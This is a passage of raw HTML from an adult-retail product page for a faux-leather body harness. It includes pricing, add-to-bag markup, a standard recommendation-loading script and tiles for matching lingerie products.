                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2005690NO_SIZE&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                </div>
              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="2005690NO_SIZE"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=2005690NO_SIZE&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              
                
	 

	
              

              <div class="ds-row ds-buttons__container ">
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="27.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 27.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="4.99">
        
        $ 4.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="2005690NO_SIZE"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Release your inner dominatrix with the Serenity Body Harness. Made from a soft faux leather material, it features straps around the neck and waist with a connecting strap through the centre front. Finished with adjustable buckles and gold toned hardware, it is perfect for adding an edgy touch to your evening look or save it for fun in the bedroom. Pair with the rest of the Serenity lingerie and bondage collection for an unforgettable matching set.
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Made from super soft PU material
          </li>
        
          <li class="feature-value">
            Adjustable buckle fastenings
          </li>
        
          <li class="feature-value">
            Gold toned hardware
          </li>
        
          <li class="feature-value">
            Perfect for exploring BDSM or adding an edgy touch to your look
          </li>
        
          <li class="feature-value">
            Pair with the matching Serenity lingerie and bondage collection for a complete set
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        
          <!-- Recommendations slots-->
          <div class="recommendations-slots recommendations-slots-standard">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '200d92e35d9bd0f6d3078f995d';
var contextAUID = decodeHtml('2005690NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m-standard');
var slotConfigId = decodeHtml('2023/08/22 - 2023-08-18 10:56:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-200d92e35d9bd0f6d3078f995d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        

        
          <div class="recommendations-slots">
            
              <div class="product-recommendations__heading">
                <h2 class="product-recommendations__title">
                  <span>
                    Items To Match
                  </span>
                </h2>
              </div>

              <div class="swiper-container recommendations-swiper recommendations-swiper-items recommendations-swiper-items__null">
                <div class="swiper-wrapper">
                    
                      <div class='swiper-slide' data-thumb="0">
                        
                          


  <div class="product" data-pid="SHADOW-SET">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;SHADOW-SET&quot;,&quot;name&quot;:&quot;Shadow Crotchless Set&quot;,&quot;price&quot;:48,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;Erotic-Crotchless-Sets&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Shadow&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Bodywear Apparel&quot;,&quot;dimension10&quot;:&quot;Erotic Set&quot;,&quot;dimension11&quot;:&quot;Erotic&quot;}">
  <!-- dwMarker="product" dwContentID="a3078526cb9d6724f00eeec490" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-sets/shadow-crotchless-set/SHADOW-SET.html?dwvar_SHADOW-SET_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9759f819/images/2003118/2003118_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Shadow Crotchless Set"
      title="Shadow Crotchless Set"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc3e2b8cc/images/2003118/2003118_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Shadow Crotchless Set"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SHADOW-SET&amp;dwvar_SHADOW-SET_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSHADOW-SET%26dwvar_SHADOW-SET_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Shadow Crotchless Set"
        aria-label="Quick View for Shadow Crotchless Set">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-sets/shadow-crotchless-set/SHADOW-SET.html?dwvar_SHADOW-SET_color=Black">Shadow Crotchless Set</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-sets/shadow-crotchless-set/SHADOW-SET.html?dwvar_SHADOW-SET_color=Black">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="48.0">
        
        $ 48.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Boxed Erotic">
      
        <a class="link" href="/search?pmid=EROTICBOGO">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/offers/buy-1-get-1-half-price-erotic/">Buy 1 Get 1 Half Price Erotic</a>
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-sets/shadow-crotchless-set/SHADOW-SET.html?dwvar_SHADOW-SET_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9759f819/images/2003118/2003118_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Shadow Crotchless Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9759f819/images/2003118/2003118_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Shadow Crotchless Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9759f819/images/2003118/2003118_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Shadow Crotchless Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc3e2b8cc/images/2003118/2003118_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Shadow Crotchless Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc3e2b8cc/images/2003118/2003118_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Shadow Crotchless Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0fa3aa7/images/2003118/2003118_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Shadow Crotchless Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0fa3aa7/images/2003118/2003118_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Shadow Crotchless Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8bc2ef7/images/2003118/2003118_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Shadow Crotchless Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8bc2ef7/images/2003118/2003118_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Shadow Crotchless Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ed1e853/images/2003118/2003118_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Shadow Crotchless Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ed1e853/images/2003118/2003118_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Shadow Crotchless Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0d5a44ab/images/2003118/2003118_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Shadow Crotchless Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0d5a44ab/images/2003118/2003118_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc3e2b8cc/images/2003118/2003118_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;63200.0&quot;&gt;
        
        ₦ 63,200


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;Buy 1 Get 1 Half Price Boxed Erotic&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EROTICBOGO&quot;&gt;
          &lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/offers/buy-1-get-1-half-price-erotic/&quot;&gt;Buy 1 Get 1 Half Price Erotic&lt;/a&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SHADOW-SET&amp;dwvar_SHADOW-SET_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-sets/shadow-crotchless-set/SHADOW-SET.html?dwvar_SHADOW-SET_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">3.7 out of 5 Customer Rating</span>
          <a class="link" href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-sets/shadow-crotchless-set/SHADOW-SET.html?dwvar_SHADOW-SET_color=Black">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="3.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="SHADOW-SET-ada-star-ratings-text">3.7 out of 5 star rating</span>
        
          <div aria-labelledby="SHADOW-SET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="SHADOW-SET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="SHADOW-SET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="SHADOW-SET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="SHADOW-SET-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            3 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSHADOW-SET%26dwvar_SHADOW-SET_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Shadow Crotchless Set"
        aria-label="Quick View for Shadow Crotchless Set">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="1">
                        
                          


  <div class="product" data-pid="LOVERS-SECRET-CROTCHLESS-BODY">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;LOVERS-SECRET-CROTCHLESS-BODY&quot;,&quot;name&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;price&quot;:48,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;Erotic-Crotchless-Bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Lovers Secret&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Bodywear Apparel&quot;,&quot;dimension10&quot;:&quot;Crotchless Body&quot;,&quot;dimension11&quot;:&quot;Erotic&quot;}">
  <!-- dwMarker="product" dwContentID="1643d044dc68b28b8ef9af5354" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/lovers-secret-crotchless-body/LOVERS-SECRET-CROTCHLESS-BODY.html?dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color=Black%2FBlue" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb802f242/images/2006573/2006573_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Lovers Secret Crotchless Body"
      title="Lovers Secret Crotchless Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa75bff7f/images/2006573/2006573_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Lovers Secret Crotchless Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=LOVERS-SECRET-CROTCHLESS-BODY&amp;dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color=Black%2fBlue">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dLOVERS-SECRET-CROTCHLESS-BODY%26dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color%3dBlack%252fBlue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Lovers Secret Crotchless Body"
        aria-label="Quick View for Lovers Secret Crotchless Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/lovers-secret-crotchless-body/LOVERS-SECRET-CROTCHLESS-BODY.html?dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color=Black%2FBlue">Lovers Secret Crotchless Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/lovers-secret-crotchless-body/LOVERS-SECRET-CROTCHLESS-BODY.html?dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color=Black%2FBlue">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="48.0">
        
        $ 48.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/lovers-secret-crotchless-body/LOVERS-SECRET-CROTCHLESS-BODY.html?dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color=Black%2FBlue"
              aria-label="Select color Black/Blue"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1f0c6dd9/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1f0c6dd9/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1f0c6dd9/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf24e13e1/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf24e13e1/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2aa25a25/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2aa25a25/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwff9da754/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lovers Secret Crotchless 